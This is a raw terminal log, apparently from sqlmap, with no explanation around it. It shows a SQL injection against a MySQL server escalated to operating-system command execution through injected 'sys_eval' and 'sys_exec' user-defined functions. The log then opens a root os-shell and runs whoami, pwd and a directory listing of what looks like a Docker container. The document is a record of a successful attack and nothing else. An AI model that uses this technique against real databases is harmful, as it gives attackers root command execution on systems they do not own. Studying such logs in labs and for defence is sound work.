 [11:04:21] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_eval does not exist
[11:04:21] [WARNING] (remote) OperationalError: Unknown table 'sqlmapoutput'
[11:04:21] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[11:04:21] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
a
command standard output: 'root'
os-shell> pwd
command standard output: '/usr/local/mysql/data'
os-shell> cd /
command standard output: 'NULL'
os-shell> ls / -al
command standard output:
---
total 76
drwxr-xr-x   1 root root 4096 Nov 24  2022 .
drwxr-xr-x   1 root root 4096 Nov 24  2022 ..
-rwxr-xr-x   1 root root    0 Nov 24  2022 .dockerenv
drwxr-xr-x   1 root root 4096 Jul 25  2022 bin
drwxr-xr-x   2 root root 4096 Apr 12  2016 boot
drwxr-xr-x   5 root root  340 Mar 27 10:46 dev
drwxr-xr-x   1 root root 4096 Nov 24  2022 etc
drwxr-xr-x   2 root root 4096 Apr 12  2016 home
drwxr-xr-x   1 root root 4096 Jul 25  2022 lib
drwxr-xr-x   2 root root 4096 Feb 28  2018 lib64
drwxr-xr-x   2 root root 4096 Feb 28  2018 media
drwxr-xr-x   2 root root 4096 Feb 28  2018 mnt
drwxr-xr-x   2 root root 4096 Feb 28  2018 opt
dr-xr-xr-x 128 root root    0 Mar 27 10:46 proc
drwx------   2 root root 4096 Feb 28  2018 root
drwxr-xr-x   1 root root 4096 Nov 24  2022 run
drwxr-xr-x   1 root root 4096 Jul 25  2022 sbin
drwxr-xr-x   2 root root 4096 Feb 28  2018 srv
-rwxr-xr-x   1 root root  270 Jul 25  2022 start.sh
dr-xr-xr-x  13 root root    0 Mar 27 10:46 sys
drwxrwxrwt   1 root root 4096 Mar 27 10:46 tmp
drwxr-xr-x   1 root root 4096 Feb 28  2018 usr
drwxr-xr-x   1 root root 4096 Jul 25  2022 var
---
os-shell>